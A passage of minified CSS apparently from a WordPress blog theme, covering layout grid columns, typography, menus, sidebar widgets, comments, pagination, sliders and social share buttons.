91.66666667%;max-width:91.66666667%}.col-tablet-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-tablet-9{flex:0 0 75%;max-width:75%}.col-tablet-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-tablet-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-tablet-6{flex:0 0 50%;max-width:50%}.col-tablet-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-tablet-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-tablet-3{flex:0 0 25%;max-width:25%}.col-tablet-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-tablet-1{flex:0 0 8.33333333%;max-width:8.33333333%}}@media (min-width:1024px){.col-desktop-12{flex:0 0 100%;max-width:100%}.col-desktop-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-desktop-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-desktop-9{flex:0 0 75%;max-width:75%}.col-desktop-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-desktop-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-desktop-6{flex:0 0 50%;max-width:50%}.col-desktop-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-desktop-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-desktop-3{flex:0 0 25%;max-width:25%}.col-desktop-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-desktop-1{flex:0 0 8.33333333%;max-width:8.33333333%}}.site-grid{max-width:1320px;box-sizing:border-box;display:block;margin:0 auto;margin-top:50px;padding:0 60px;position:relative}.site-grid-inner{padding:40px 70px 60px 70px;position:relative;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}footer#footer{padding:20px 70px 40px 70px;border-radius:0 0 5px 5px;margin-bottom:20px}.fasto-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fasto-inner-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft,.wp-block-cover.alignleft{float:left;margin:20px 20px 20px 0}a img.alignright{float:right;margin:20px 0 20px 20px}a img.alignnone{margin:20px 20px 20px 0}a img.alignleft{float:left;margin:20px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border-style:solid;border-width:1px;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:14px;line-height:1.54em;margin:0;padding:5px 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}.wp-block-quote,.wp-block-pullquote{padding:0 30px;margin:0 0 25px 0;position:relative;z-index:1}figure.wp-block-quote,figure.wp-block-pullquote{padding-left:0}body .wp-block-cover p:not(.has-text-color){color:#fff}.wp-block-button{margin-bottom:20px}blockquote.is-style-large,blockquote.is-style-large p{font-size:24px}.article-single ul.wp-block-gallery,.page ul.wp-block-gallery{padding-left:0!important;padding-right:20px}ul[class^=wp-block-]{margin-left:0;padding-left:0}.wc-block-grid__product-image img{height:auto}.wp-block-search{position:relative}.wp-block-search button[type="submit"]{position:absolute;right:0;top:24px}.rtl .wp-block-search button[type="submit"]{position:absolute;right:auto;left:0;top:24px}table.wp-block-table{margin-bottom:30px}.wp-block-embed{margin-left:0;margin-right:0}.wp-block-embed iframe{width:100%}.widget_media_gallery img{height:auto;border:none!important;border-radius:5px}.widget_media_gallery dt{margin-right:8px}.widget_media_gallery .gallery-item{margin:0!important}.has-large-font-size{line-height:normal}div[class^=wc-block] ul{list-style-type:none}.sticky .post-thumb{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.37);border-radius:6px}body{font-size:16px}h1{font-size:36px;line-height:1.33em}h2{font-size:30px;line-height:1.4em}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}a{text-decoration:none;transition:color .2s,border-color .2s;cursor:pointer}p{line-height:2em;margin:30px 0}li,dt,dd{line-height:2em}ul{list-style-type:none;padding-left:20px}b,strong,dt,th{font-weight:700}img{max-width:100%}table{border-collapse:collapse;width:100%}td,th{border-width:1px;border-style:solid;text-align:left;padding:10px 15px}pre,code{font-size:14px;line-height:1.33em;border-radius:5px}pre{padding:20px}code{padding:5px 15px;display:inline-block}input[type="submit"]{border:none;border-radius:5px;padding:14px 24px;transition:background 0.3s ease;cursor:pointer}input[type="search"],input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="url"],input[type=tel],textarea{border-radius:5px;padding:13px 24px;border-width:1px;border-style:solid;box-sizing:border-box;width:100%}button{border-radius:5px;border:none;padding:15px 24px;transition:background .3s ease;cursor:pointer}select{width:100%;padding:15px 24px;border-style:solid;border-width:1px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(255,255,255,0) url([data-uri]) no-repeat 95% center;font-size:14px;margin-bottom:20px;border-radius:5px}.rtl select{background-position:5% center}svg{display:inline-flex;align-self:center;width:1em;fill:inherit;transition:color .3s ease}.wp-block-quote,.wp-block-pullquote,blockquote,blockquote p{font-size:18px;position:relative}blockquote p{padding-top:0;margin-top:0}blockquote{position:relative;margin-left:0;padding:0 30px}.rtl blockquote{margin-right:0}blockquote::before{position:absolute;content:' ';width:5px;height:100%;left:0;top:0;border-radius:5px}.rtl blockquote::before{right:0;left:auto}cite{font-size:14px;font-weight:400}::placeholder{font-size:13px}::-webkit-input-placeholder{font-size:13px}:-moz-placeholder{font-size:13px}::-moz-placeholder{font-size:13px}:-ms-input-placeholder{font-size:13px}.align-center{text-align:center}.align-left{text-align:left}.align-right{text-align:right}.width100{width:100%}.visible{opacity:1!important}.article-single ul,.page-content ul{list-style-type:square}.overlay::before{content:' ';opacity:0;transition:opacity .5s ease}.overlay.visible::before{position:absolute;left:0;top:-100px;width:100%;background:rgba(0,0,0,.8);z-index:3;opacity:1;height:calc(100% + 180px)}body,.body-color,.pagination a,.tagcloud a,ul.tags a{color:#5c6279}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a,.widget a,.menu>.menu-item>a,.menu .page_item>a,.sub-menu a,.widget h2,header .logo h1,.comment-reply a{color:#0e1638}.mobile-trigger.is-active .mobile-trigger-inner,.mobile-trigger.is-active .mobile-trigger-inner::before,.mobile-trigger.is-active .mobile-trigger-inner::after,.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after,pre,code{background-color:#0e1638}td,th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget{border-color:rgba(14,22,56,.2)}article .separator,.articles .separator,article .vertical-separator,.article-single .vertical-separator,header#theme-header::after,.separator.single,.post-widget:after{background-color:rgba(14,22,56,.2)}.main-separator{background-color:rgba(14,22,56,.3)}.articles .post-title:after,.related-articles .post-title:after{background-color:rgba(14,22,56,.7)}.tagcloud a,ul.tags a{border-color:rgba(14,22,56,.3)}.search-trigger.mobile svg{fill:#0e1638}.post-category a,.post-category a:hover,.download-button a,.download-button a:hover,.pagination a:hover,.pagination li.active a,.single .pagination span.current,input[type="submit"],button,footer#footer,footer .widget a,footer .widget h1,footer .widget h2,footer .widget h3,footer .widget h4,footer .widget h5,footer .widget h6,.footer-logo h1,.post-category.single,.category-count span,article:hover .category-link,pre,code{color:#fff}.pagination a,.single .pagination span,.views-and-downloads span,.sub-menu,header#theme-header,.wp-caption,.site-grid-inner{background-color:#fff}footer .post-widget:after{background-color:rgba(255,255,255,.2)}.slick-arrow svg,.download-button svg,#after-footer .social-and-search svg,.author-box .social-and-search svg,.post-category.single,footer .post-widget span svg{fill:#fff}footer td,footer th,footer input[type="search"],footer input[type="text"],footer input[type="email"],footer input[type="password"],footer textarea{border-color:rgba(255,255,255,.1)}footer .widget{border-color:rgba(255,255,255,.2)}footer .tagcloud a{border-color:rgba(255,255,255,.5)}footer .widget p{color:rgba(255,255,255,.7)}a,.color-1,.widget .color-1,.widget a:hover,.sub-menu .current-menu-item>a,.sub-menu a:hover,.menu>.menu-item>a:hover,.menu>.menu-item:hover>a,.menu>.current-menu-item>a,.menu>.current-menu-ancestor>a,.menu .page_item:hover>a,ul.tags a:hover,.comment-date,.widget th a,.widget td a{color:#ff7c34}.bg-color-1,.pagination a:hover,.pagination li.active a,.single .pagination span.current,.category-count span,input[type="submit"],button,#after-footer .social-and-search,.author-box .social-and-search,.wp-block-quote::before,.wp-block-pullquote::before,blockquote::before,.widget .line{background-color:#ff7c34}.social-and-search:hover{border-color:#ff7c34}.social-and-search,.tagcloud a:hover,.tags a:hover{border-color:rgba(255,124,52,.4)}.social-and-search svg,.author-date svg{fill:rgba(255,124,52,.4)}header .social-and-search a:hover svg,header .author-date a:hover svg,li.author:hover>a.author-dropdown>svg{fill:rgba(255,124,52,1)}a:hover,.color-2,.widget .color-2{color:#8BC34A}button:hover,.bg-color-2,input[type="submit"]:hover{background-color:#8BC34A}body{background-color:#e0e0e0}footer#footer{background:#000}.category-link{background-color:#ff7c34}.post-thumb a:not(.category-link),.pagination .nav-links,.pagination{background-color:#f3f3f3}.wp-caption{border-color:#c7c7c7}header #searchform,article:hover .post-category{box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.15)}.fasto-fallback-menu a{color:#0e1638}header#theme-header{display:flex;padding:22px 70px;width:100%;margin:0 auto;z-index:10;position:relative;border-radius:5px 5px 0 0;justify-content:space-between;position:sticky;top:0;box-shadow:-1px 0 16px 0 rgba(0,0,0,.07)}header#theme-header::after{content:none;position:absolute;width:calc(100% - 140px);left:70px;bottom:0;height:1px}header#theme-header.open::after{content:none}header#theme-header.header-sticky::after{content:none}#theme-header button{background:transparent}header#theme-header .logo h2{font-size:12px;margin-top:0}.logo,nav.primary,.author-social-search,.social-and-search{display:flex;align-items:center}.social-and-search{transition:all .4s ease}.social-and-search ul li{display:inline-block}.author-social-search{white-space:nowrap}.author-social-search svg{transition:all .4s ease}.logo{min-width:120px}.logo img{display:block}.logo .retina{width:50%}.social-and-search svg{width:20px;height:20px}.social-and-search{border-radius:5px;border-width:1px;border-style:solid}.social-and-search{border:none}.social-and-search ul{padding:0;margin:0;display:block;line-height:0;padding:0 10px}.social-and-search a{padding:10px 3px;line-height:0;display:block}.author-box .social-and-search svg{transition:all .4s ease;transform:translateY(0)}.author-box .social-and-search svg:hover{transform:translateY(-2px)}.breadcrumb-navigation .social-and-search a:hover svg{transform:translateY(-2px)}.search-mobile{display:none}.search-trigger:hover svg{opacity:.7}header #searchform{width:calc(100% - 120px);border-radius:5px;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;visibility:hidden;opacity:0;transition:all .3s ease;transform:translateY(10px);z-index:7;top:80px}header #searchform.active{opacity:1;width:calc(100% - 140px);visibility:visible;transform:translateY(0)}header #searchform input{padding:20px 24px;border:none;width:100%;border-radius:5px 7px 7px 5px}#searchform input[type="submit"]{position:absolute;right:0;max-width:150px;border-radius:0 5px 5px 0}.rtl #searchform input[type="submit"]{left:0;right:auto;border-radius:5px 0 0 5px}#search-form-holder{position:relative}header#theme-header .site-title{margin:0;padding:0;letter-spacing:-.05em;text-transform:uppercase;font-size:32px;line-height:1em;margin-right:10px}.site-description{font-size:11px;text-transform:uppercase;padding:0;margin:0}.header-image{margin-bottom:-10px}.menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none}.menu li{display:inline-block;margin:0;text-align:left}.rtl .menu li{text-align:right}.menu a{display:block;padding:4px 15px;position:relative}ul#primary>.menu-item>a,div#primary>ul>.page_item>a,div#primary>ul>.current_page_item>a{font-size:18px;font-weight:700}.menu a:hover,.menu a:focus,.menu .current-menu-item>a,.menu .current_page_item>a{text-decoration:none}.menu .sub-menu,.menu .children{-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;max-width:190px;z-index:99;margin:0;padding:0;left:-9999px;opacity:0;position:absolute}.rtl .menu .sub-menu,.rtl .menu .children{left:auto}.menu .sub-menu a,.menu .children a{padding:0 20px;position:relative;width:190px}.menu .sub-menu .sub-menu,.menu .children .children{margin:-47px 0 0 190px}.rtl .menu .sub-menu .sub-menu,.rtl .menu .children .children{margin:-47px 190px 0 0}.sub-menu{padding:15px 0}.menu li:hover,.menu li.focus{position:static}.menu li:hover>.sub-menu,.menu li:hover>.children,.menu li.focus>.sub-menu,.menu li.focus>.children{left:auto;opacity:1}.mobile-menu-icon:hover,.mobile-menu-icon:focus{background:#7f181b}div#primary ul{padding:0;margin:0}@media only screen and (min-width:1024px){.menu .sub-menu{padding:15px 0}.menu .sub-menu,.menu .children{box-shadow:-1px 0 16px 0 rgba(0,0,0,.07);border-radius:5px}.menu li.menu-item-has-children>a:after{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:absolute;top:16px;right:20px;margin-left:10px;transform:rotate(-90deg)}.menu>li.menu-item-has-children>a:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;right:unset}.rtl .menu li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(90deg);left:20px}.rtl .menu>li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(98deg);left:20px}}.breadcrumb-navigation{padding:30px;border-radius:5px;border-style:solid;border-width:1px;margin-top:0;margin-bottom:0;border:none;padding-left:0;padding-top:0}.page .breadcrumb-navigation{margin-bottom:0;padding-bottom:0}.author .breadcrumb-navigation{padding:0;border:none}.breadcrumb-navigation h1{margin:0;padding:0}ul.breadcrumb{margin-top:0;margin-bottom:0;padding-left:0}.single ul.breadcrumb{margin-bottom:12px;font-size:12px}.rtl ul.breadcrumb{padding-right:0}ul.breadcrumb li{display:inline-block;vertical-align:middle}.single .article-title{-ms-word-wrap:break-word;word-wrap:break-word;width:100%;margin-top:10px;letter-spacing:-.6px;margin-bottom:30px}.single .other-posts{-ms-word-wrap:break-word;word-wrap:break-word}.post-thumb{position:relative;max-width:100%;transition:all .5s ease}.single .article-single .post-thumb{margin-bottom:30px}.single .article-single .post-thumb a{background:none}.post-thumb img{border-radius:5px;display:block;backface-visibility:hidden}.articles .post-thumb img,.related-articles .post-thumb img{width:100%;transition:filter 0.7s}.post-content{position:relative}.post-content-inner a,.page-content a{text-decoration:underline}.post-content img,.page-content img{transition:all .5s ease}.post-content img.lazyload,.page-content img.lazyload{opacity:0}.post-content ul li:not(.blocks-gallery-item):before,.page-content ul li:before{content:' - '}.post-content ul,.page-content ul{list-style-type:none}.post-content ul,.page-content ul{padding-left:15px}.post-content ul li,.page-content ul li{margin-bottom:2px}.page-content ul li,.post-content ul li{margin-bottom:6px}.post-content table,.page-content table{margin-bottom:40px}.post-thumb a{display:block;border-radius:8px}.cover-image{display:block;opacity:0;border-radius:5px}.unset-absolute{position:initial}.post-title{font-size:28px;line-height:1.23em;margin-top:0;margin-bottom:10px;letter-spacing:-.5px;-ms-word-wrap:break-word;word-wrap:break-word;position:relative}.articles .post-title,.related-articles .post-title{padding-bottom:20px}.related-articles .post-title a{margin-bottom:0}.articles .post-title:after,.related-articles .post-title:after{position:absolute;bottom:0;content:' ';width:70px;height:2px}.grid-4 .post-title{font-size:18px;line-height:1.43em}.post-title a{display:block}.post-details{padding:18px 0;margin-bottom:20px}.related-articles .post-details{padding:18px 0;margin-bottom:0;padding-bottom:0}article p{font-size:15px;line-height:1.75;margin-top:15px;margin-bottom:10px}article .separator,.articles .separator{height:1px;margin-bottom:10px}.main-separator{height:3px;width:calc(100% - 30px);margin-bottom:58px;margin-left:auto;margin-right:auto}.main-separator.mobile,.main-separator.tablet{display:none}.separator.single{height:1px;margin:20px 0 35px 0}.separator.single.big{margin-top:0}article .vertical-separator,.article-single .vertical-separator{width:1px;height:20px;margin:0 15px}.article-single img{border-radius:5px}.sl-image img{border-radius:5px}.post-category{position:absolute;bottom:15px;left:15px;z-index:2;font-weight:700;font-size:14px;text-transform:uppercase;transition:all .33s ease;transform:translate(0,0);display:flex}.post-category a:nth-of-type(2){margin-left:4px}.rtl .post-category a:nth-of-type(2){margin-left:0;margin-right:4px}.rtl .post-category{right:15px;left:auto}.post-category a{height:auto;display:flex;align-items:center;border-radius:5px;padding:7px;justify-content:center;font-size:12px;text-transform:capitalize;font-weight:400;letter-spacing:1px}.post-category span{z-index:2}.post-category.single{position:static;margin-bottom:12px;display:flex;align-items:center;flex-wrap:wrap}.post-category.single a,.post-category.single span{text-align:center;margin:0 5px 5px 0;padding:7px 15px;display:flex;align-items:center;border-radius:5px}.post-category.single span.downloads{padding:5px 15px}.post-category.single svg{width:22px;margin-right:5px}.rtl .post-category.single svg{margin-right:0;margin-left:5px}.post-category.single a::before{content:none}.post-category{overflow:hidden}.category-link::before{content:' ';position:absolute;border-radius:4px;width:100%;height:100%;transform:scale(0);transition:all 0.3s ease;right:0;top:0}article:hover .category-link::before{transform:scale(1)}.author-date{font-size:12px;padding-bottom:15px;display:flex;flex-wrap:wrap;align-items:center;text-transform:uppercase}.article-single .author-date{margin-top:-12px}.author-date svg{width:24px;height:24px;margin-right:5px}.rtl .author-date svg{margin-right:0;margin-left:5px}.author-date a{font-size:12px;display:flex;align-items:center}ul.tags{padding-left:0;clear:both}.rtl ul.tags{padding-right:0}ul.tags li{display:inline-block;margin:0 8px 8px 0}ul.tags a{padding:2px 8px 4px 8px;border-width:1px;border-style:solid;border-radius:5px}#comments{clear:both}#comments>ul{padding-left:0}.rtl #comments>ul{padding-right:0}.comment-container{display:flex;padding-bottom:25px;margin-bottom:25px;border-width:0 0 1px 0;border-style:solid}.comment-container img{max-width:80px;margin-right:15px;border-radius:5px}.rtl .comment-container img{margin-right:0;margin-left:15px}.comment-container h3{padding-top:0;margin-top:0;margin-bottom:5px}.comment-date{font-size:12px}.the-comment p{margin:5px 0;font-size:13px}.comment-reply{font-size:12px}.comment-holder{overflow:auto}.comment-author-img,.comment-holder{flex-direction:column}.comment-form input{margin-bottom:15px}.comment-form textarea{height:175px}.comment-respond h2,.comments-area h2{padding-bottom:10px}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{margin:0}ul .pingback{list-style-type:none}ul .pingback p>a{display:block}ul .pingback .edit-link{font-size:12px}.nocomments{font-size:20px}input[name="post_password"]{margin-bottom:20px}.author-box{width:100%;margin:0 auto;text-align:center;padding:75px 30px 45px 30px;border-radius:5px;border-width:1px;border-style:solid;position:relative;margin-top:70px}.archive .author-box{margin-top:0;margin-bottom:70px}.author-box h3{font-weight:400;font-size:12px;letter-spacing:5px;text-transform:uppercase}.author-box h2{padding:0 0 10px 0;margin-top:10px;padding-bottom:0;margin-bottom:15px;font-size:36px}.author-box p{max-width:720px;margin:auto;margin-top:0;margin-bottom:30px}.author-box .author{position:absolute;left:50%;transform:translateX(-50%);top:-40px;width:80px;height:80px;border-radius:5px}.author-box .author img{border-radius:5px}.author-box .social-and-search{display:table;margin:auto}.related-articles h2.title{margin:40px 0;font-size:36px}.number-of-shares{font-size:32px;line-height:.7em;margin-left:3px;text-align:center;margin-right:20px;font-weight:700;padding-top:8px}.rtl .number-of-shares{margin-right:3px;margin-left:20px}.number-of-shares span{font-size:12px;display:block;font-weight:400}.other-posts h2{margin-top:0}.other-posts h3{margin:10px 0 10px 0;font-size:20px;line-height:1.43em}.widget{font-size:14px;margin-top:50px;position:relative}.widget:last-of-type{border:none;padding-bottom:0}.widget{border-width:0 0 1px 0;border-style:solid;padding-bottom:40px}.widget h2{font-size:18px;letter-spacing:5px;text-transform:uppercase;font-weight:400;margin-bottom:50px;margin-top:0;display:inline-block}.widget .line{width:50px;height:1px;border-radius:20px;display:inline-block;margin-left:10px;position:relative;top:-4px}.rtl .widget .line{margin-left:0;margin-right:10px}.widget p{font-size:13px;line-height:1.69em}.widget a{line-height:2em;font-weight:700}.widget ul:not(.sub-menu-widget):not(.children){margin-left:0;padding-left:0;padding-right:0;margin-top:0}.widget th,.widget td{padding:5px;text-align:center}.widget th a,.widget td a{line-height:normal;font-weight:700}.widget table caption{padding-bottom:10px;text-align:left}.widget .comment-author-link,.widget .rsswidget{font-weight:700}.widget.widget_rss li{padding-bottom:15px}.widget .tagcloud a{display:inline-block;line-height:1em;padding:5px 10px;border-radius:5px;border-width:1px;border-style:solid;margin:0 4px 8px 0;text-transform:capitalize;font-size:14px}.widget_search,.widget_calendar,.widget_media_image,.widget_search{padding-bottom:60px}.widget_media_gallery,.widget_tag_cloud{padding-bottom:50px}.widget h3.post-title{font-size:16px;letter-spacing:.3px;margin-bottom:5px}.widget .post-title a{line-height:1.5em}.sidebar-posts{margin-top:10px;margin-bottom:-20px}.post-widget{margin-bottom:20px;position:relative;padding-bottom:20px}.post-widget:after{position:absolute;bottom:0;content:' ';width:200px;height:1px}article:last-child .post-widget:after{content:none}.post-widget span{display:flex;font-size:12px}.post-widget span svg{margin-right:5px}.post-widget .cover-image,.post-widget .post-thumb a{border-radius:5px}.post-widget .thumb{padding-right:0;max-width:120px}.rtl .post-widget .thumb{padding-right:15px;padding-left:0}.post-widget .slick-arrow.slick-prev{right:7px}.post-widget .slick-arrow.slick-next{left:7px}.category-count span{line-height:1em;margin-left:10px;font-size:10px;padding:1px 5px;border-radius:4px}.widget_search input[type="submit"]{border-radius:0 5px 5px 0}#sidebar .widget:last-of-type{margin-bottom:50px}article{position:relative}.date-published{position:absolute;top:-12px;right:-10px;background:#fff;padding:7px 12px;border-radius:5px;text-align:center;box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.1)}.date-published span.small{font-size:12px;text-transform:uppercase;display:block;margin-top:-5px}.date-published span.big{font-size:32px;font-weight:700;line-height:1em}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{position:absolute;top:50%;z-index:2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);transition:opacity .3s ease,color .3s ease}.slick-arrow svg{width:28px;height:28px}article .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:.7}article:hover .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:1}.slick-arrow.slick-next{left:15px}.slick-arrow.slick-prev{right:15px}#search-no-result h2{margin-top:0;margin-bottom:10px;font-size:36px}#search-no-result h3{margin-top:0;margin-bottom:60px}#page-404 h1{margin-top:0;margin-bottom:10px}#page-404 h3{margin-top:0;margin-bottom:60px}.pagination{width:calc(100% - 30px);margin:0 auto;clear:both}.page .pagination{width:100%}.pagination .nav-links{padding:35px 15px;text-align:center;border-radius:5px}.pagination{border-radius:5px}.pagination a,.pagination span,.single .pagination span{width:50px;height:50px;display:inline-block;border-radius:50px;padding-top:10px;transition:background 0.3s ease,color 0.3s ease;margin:0 3px}.page .pagination span,.page .pagination a{display:inline-block;margin:0 10px;vertical-align:middle}.single .pagination{width:100%}.single .pagination ul{padding:15px}.single .pagination li{text-align:center}.pagination li:before{content:none!important}.social-share-holder{margin:0;position:absolute;left:-114px;padding-left:0;max-width:40px;height:96%}.after-post{margin-bottom:40px;display:flex;align-items:center;width:100%}.after-post .social-share-holder{position:static;max-width:100%}.after-post .social-share-holder a{border-radius:3px}.after-post .social-share-holder ul{margin:0 -3px}.after-post .social-share-holder li{margin:3px}.after-post ul.social-share a::before{border-radius:2px;transform:scale(0)}.after-post ul.social-share a:hover::before{transform:scale(1)}ul.social-share{position:sticky;top:30px;padding:0}ul.social-share li{float:left;margin:0;padding:0;line-height:0;overflow:hidden;margin-bottom:5px}ul.social-share a{padding:10px 12px;display:block;min-width:20px;text-align:center;line-height:1.2em;border-radius:3px 0 0 3px;transition:all .5s ease;position:relative;z-index:2}ul.social-share svg{display:block;fill:#fff;width:20px;height:20px;z-index:1;position:relative;transition:all .5s ease}ul.social-share a.mail svg{fill:#0e1638}ul.social-share a.mail:hover svg{fill:#fff}ul.social-share a::before{position:absolute;content:' ';width:100%;height:100%;left:0;top:0;border-radius:3px 0 0 3px;opacity:0;transition:all .3s ease;transform:translateX(100%);z-index:0}ul.social-share a:hover::before{opacity:1;transform:translateX(0);background:#fff}ul.social-share a.mail:hover::before{background:#0e1638}ul.social-share a:hover svg{fill:#0e1638}ul.social-share a.facebook{background:#3a5799}ul.social-share a.twitter{background:#21bff3}ul.social-share a.pinterest{background:#cc2127}ul.social-share a.linkedin{background:#0274b3}ul.social-share a.mail{background:#fff600}.mobile-trigger{padding:15px 15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;border:0;margin:0;line-height:0;overflow:visible;display:none}.mobile-trigger:hover{background:none}.mobile-trigger:hover{opacity:.7}.mobile-trigger.is-active:hover{opacity:.7}.mobile-trigger-box{width:40px;height:24px;display:inline-block;position:relative}.mobile-trigger-inner{display:block;top:50%;margin-top:-2px}.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after{width:40px;height:4px;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.mobile-trigger-inner::before,.mobile-trigger-inner::after{content:'';display:block}.mobile-trigger-inner::before{top:-10px}.mobile-trigger-inner::after{bottom:-10px}.mobile-trigger--slider .mobile-trigger-inner{top:2px}.mobile-trigger--slider .mobile-trigger-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}.mobile-trigger--slider .mobile-trigger-inner::after{top:20px}.mobile-trigger--slider.is-active .mobile-trigger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.mobile-trigger--slider.is-active .mobile-trigger-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.mobile-trigger--slider.is-active .mobile-trigger-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media all and (-ms-high-contrast:none){.views-and-downloads span{height:36px}.download-button button{height:52px}.post-widget .thumb{max-width:115px}.menu .menu-item .menu-link svg{height:24px}.post-category.single span{height:37px}}.wpcf7 input:not([type="submit"]){margin-bottom:30px}.wpcf7 textarea{margin-bottom:30px;max-height:200px}span.wpcf7-not-valid-tip{position:relative;top:-15px}body div.wpcf7-response-output{margin:2em 0}@media (min-width:1024px) and (max-width:1300px){header#theme-header{flex-wrap:wrap}nav.primary{order:3;flex-basis:100%}}@media (min-width:1024px) and (max-width:1366px){.grid-4 .post-category{min-width:unset}}@media (min-width:1024px){.home.has-sidebar .site-grid-inner{padding-top:0}.padding-right-0{padding-right:0}.padding-left-0{padding-left:0}.padding-right-15{padding-right:15px}.padding-right-30{padding-right:30px}#sidebar{border-color:rgba(14,22,56,.2)}.articles.grid-2,.articles.grid-1,.single.has-sidebar .article-single{padding-top:60px}.rtl.single.has-sidebar .article-single{padding-left:30px;padding-right:15px}.grid-1 .post-title{font-size:24px;line-height:1.33em}.rtl.has-sidebar .articles{padding-right:0;padding-left:15px}#sidebar{padding-left:30px;border-width:0 0 0 1px;border-style:solid;padding-top:60px}.rtl #sidebar{padding-left:15px;border-width:0 1px 0 0;padding-right:30px}#sidebar .widget:first-of-type{margin-top:0}.archive.category.has-sidebar .breadcrumb-navigation,.archive.date.has-sidebar .breadcrumb-navigation,.archive.author.has-sidebar .breadcrumb-navigation,.archive.tag.has-sidebar .breadcrumb-navigation{margin-bottom:0}.archive.author.has-sidebar .author-box{margin-bottom:0}.subscribe input[type="email"]{max-width:400px}.single.has-sidebar .site-grid-inner{padding-top:0}}@media (max-width:1023px){#primary{margin-left:0;margin-right:0;padding:15px 0}.menu.responsive-menu{display:none;max-height:400px;overflow:scroll}#primary.open .menu.responsive-menu{display:block}.menu.responsive-menu li,.mobile-menu-icon{display:block}.menu.responsive-menu li:hover,.menu.responsive-menu li.focus{position:static}.menu.responsive-menu li.current-menu-item>a,.menu.responsive-menu .sub-menu 